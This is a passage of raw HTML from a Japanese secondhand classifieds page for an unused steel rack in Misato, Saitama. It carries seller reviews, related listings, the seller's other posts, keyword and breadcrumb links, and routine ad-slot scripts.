10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->99<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">他のフリマアプリでも出品中です
色々合わせて100件近い評価を頂いております

チビ4人育児...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/59e39d6fb72fb75d810f3b86" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">もっちゃん</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>この度はありがとうございました。
安心して取引することができました。
またの機会が...</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/57427b90e1fcef4e04000d6d" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">Shii</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>ありがとうございました。</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/5ef47c87bee421701d892d6c/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">スチールラック(収納家具)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">(未使用)スチールラック 埼玉 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mk5sc" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718fee993f41d3fe451d84/thumb_m_file.jpg"/></div>小さめラック　ホワイト　中古</a><div class="sc-a7f3bb80-0 bHgmUL">深谷市</div><div class="sc-a7f3bb80-0 bHgmUL">小さめラック　ホワイト　中古

中古品なので...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mk5rx" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718fc7fb99fd88ee4c52ee/thumb_m_tdkoAx5k.jpg"/></div>0122-018 ★リユースのサカイ幸...</a><div class="sc-a7f3bb80-0 bHgmUL">幸手市</div><div class="sc-a7f3bb80-0 bHgmUL">★ジモティー割★店頭ご購入の際に「ジモティー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mk5oi" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718f0eb67254c7ed9cb39d/thumb_m_file.jpg"/></div>ルミナスラック　サビ多め　中サイズ　中...</a><div class="sc-a7f3bb80-0 bHgmUL">深谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ルミナスラック　サビ多め　中サイズ　中古

...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mk5o9" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718f07f4a6ca0eb1636739/thumb_m_file.jpg"/></div>こたつ</a><div class="sc-a7f3bb80-0 bHgmUL">航空公園駅</div><div class="sc-a7f3bb80-0 bHgmUL">120cm×80
多少の使用感はありますがま...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mk3ay" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718aee31e120dbe4650db6/thumb_m_1769048816195.jpg"/></div>☆ドウシシャ☆オフィスチェア☆ヘッドレ...</a><div class="sc-a7f3bb80-0 bHgmUL">志木駅</div><div class="sc-a7f3bb80-0 bHgmUL">☆1点よりも複数まとめて配送がお得です☆

...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1miixs" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ed6ee5a33b5173a2301dc/thumb_m_1768871663693.jpg"/></div>イス4脚 </a><div class="sc-a7f3bb80-0 bHgmUL">用土駅</div><div class="sc-a7f3bb80-0 bHgmUL">各800円
合計4個あります
中古になります...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mk597" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718ec9e5d4816d04f043a0/thumb_m_iLksW4XJ.jpg"/></div>0122-017 ★リユースのサカイ幸...</a><div class="sc-a7f3bb80-0 bHgmUL">幸手市</div><div class="sc-a7f3bb80-0 bHgmUL">★ジモティー割★店頭ご購入の際に「ジモティー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/rec-desk/alliance-rec_shufu_job_18207040" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.shufu-job.jp/img/pc/order/default.jpg"/></div>テレフォンオペレーター</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 千代田...</div><div class="sc-a7f3bb80-0 bHgmUL">主婦(夫)の働くを応援！

[勤務日数]：
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mk4i9" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718e0aad1546d035580f52/thumb_m_file.jpg"/></div>スチールラック　ブラック　中サイズ　中...</a><div class="sc-a7f3bb80-0 bHgmUL">深谷市</div><div class="sc-a7f3bb80-0 bHgmUL">スチールラック　中サイズ　ブラック　中古

...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1miaqm" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696e152446ffa697c4108189/thumb_m_1768822051827.jpg"/></div>肩・首・背中も支える枕</a><div class="sc-a7f3bb80-0 bHgmUL">北鴻巣駅</div><div class="sc-a7f3bb80-0 bHgmUL">妻がニトリで新品購入し、カバー付きで1度だけ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mk2wf" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718d466da66f92f99cb3dd/thumb_m_NZYZEJ1U.jpg"/></div>0122-016 ★リユースのサカイ幸...</a><div class="sc-a7f3bb80-0 bHgmUL">幸手市</div><div class="sc-a7f3bb80-0 bHgmUL">★ジモティー割★店頭ご購入の際に「ジモティー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mk020" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718c6ea20be13d712025d2/thumb_m_fUMEDgQu.jpg"/></div>0122-015 ★リユースのサカイ幸...</a><div class="sc-a7f3bb80-0 bHgmUL">幸手市</div><div class="sc-a7f3bb80-0 bHgmUL">★ジモティー割★店頭ご購入の際に「ジモティー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mjzph" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69718b7c1e56e7aae37bd2b0/thumb_m_JwBAtiEf.jpg"/></div>0122-014 ★リユースのサカイ幸...</a><div class="sc-a7f3bb80-0 bHgmUL">幸手市</div><div class="sc-a7f3bb80-0 bHgmUL">★ジモティー割★店頭ご購入の際に「ジモティー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-fur/article-1mjzhy" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697189595c74bfa5f17057f3/thumb_m_1769048409357.jpg"/></div>ウォールミラー 壁掛 全身鏡 フレーム...</a><div class="sc-a7f3bb80-0 bHgmUL">蕨駅</div><div class="sc-a7f3bb80-0 bHgmUL">高さ120cm
幅20cm

フレームレスの...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">Mami<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-cos/article-1dnado"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6731ec0f7aada1036392d6bb/thumb_m_file.jpg"/></div>ワンダーコア</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">ワンダーコア</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-hom/article-11hzvy"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/643cbdd357c400013d155c6c/thumb_m_file.jpg"/></div>マスキングテープケース</a><div class="sc-a7f3bb80-0 bHgmUL">三郷駅</div><div class="sc-a7f3bb80-0 bHgmUL">12個セット

1年ほどマステを収納してまし...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-ele/article-1dnace"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6731eb70757073408dfd9c25/thumb_m_file.jpg"/></div>『値下げ』健康グッズ</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">ブルブルマシーン
ロデオマシーン</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-kid/article-1lmppp"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69365852bcd4fb0f1b457407/thumb_m_file.jpg"/></div>アンパンマンキックバイク</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">アンパンマン
キックバイク

子供が使用して...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-kid/article-1hvfc8"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68428511b4c231c3ed3878b3/thumb_m_file.jpg"/></div>ベビーカー ファンシート</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">ベビーカー
ファンシート
アンジュスマイル
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1cnt5d"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66f0d38e4f7be848f375af8b/thumb_m_file.jpg"/></div>《値下》アンパンマン　</a><div class="sc-a7f3bb80-0 bHgmUL">三郷駅</div><div class="sc-a7f3bb80-0 bHgmUL">アンパンマン
ぷりちぃびーんず
全種


通...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-toy/article-1lndhe"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6937968c561b03b914f71cc1/thumb_m_file.jpg"/></div>アンパンマン 乗り物</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">アンパンマン

掃除をするのに外に出しました...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/coop-buy/article-1mj5v9"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>植物ください！</a><div class="sc-a7f3bb80-0 bHgmUL">三郷駅</div><div class="sc-a7f3bb80-0 bHgmUL">観葉植物や多肉植物
増えに増えた伸びに伸びて...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-toy/article-1lmpqs"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6936589134a2c8a259c21351/thumb_m_file.jpg"/></div>アンパンマンキックバイク②</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">アンパンマン
キックバイク</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-kid/article-1fis9j"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67b2ce88f34ad13ac32e8a8e/thumb_m_file.jpg"/></div>子供用　補助便座</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">ほとんど使用せず、保管してました


対応便...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1lmpwx"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/693659e7d4d08736494574ac/thumb_m_file.jpg"/></div>ブレイブボード</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">ブレイブボード</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-hom/article-1j3ury"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68955b2414fe3e083cd6af1c/thumb_m_file.jpg"/></div>『未使用』ボトル</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">未使用
ウォーターボトル</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/coop-buy/article-1im701"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>子供用自転車</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">補助輪ありの16.18インチの女の子がのるよ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-hom/article-1djcim"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/672b03effc1cba17c8feea11/thumb_m_file.jpg"/></div>《値下》ガラスボトル</a><div class="sc-a7f3bb80-0 bHgmUL">流山駅</div><div class="sc-a7f3bb80-0 bHgmUL">ガラスボトル
4個セット</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%82%AD%E3%83%A3%E3%82%B9%E3%82%BF%E3%83%BC">キャスター</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E7%84%A1%E6%96%99">無料</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E6%96%B0%E5%93%81">新品</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-fur">家具</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-fur/g-1265">収納家具</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-fur/g-1281">スチールラック</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur">家具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur/g-1265">収納家具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur/g-1281">スチールラック</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/sale-fur/g-1281">埼玉県のスチールラック</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/sale-fur/g-1281/a-210-misato">三郷市のスチールラック</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>(未使用)スチールラック</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
